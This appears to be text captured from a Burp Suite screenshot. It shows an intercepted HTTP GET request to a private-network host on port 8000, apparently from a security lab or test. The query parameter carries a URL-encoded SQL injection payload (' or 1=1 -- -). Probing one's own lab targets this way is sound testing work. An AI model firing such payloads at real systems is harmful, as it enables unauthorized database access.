 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://172.16.12.232:8000
Forward Drop Intercept is on Action Open browser Add notes HTTP/1
Pretty Raw Hex \n
Inspector
1 GET /?q=%27or+1%3D1+--+- HTTP/1.1
2 Host: 172.16.12.232:8000
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.6367.118 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://172.16.12.232:8000/?q=
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 8
Inspector
Notes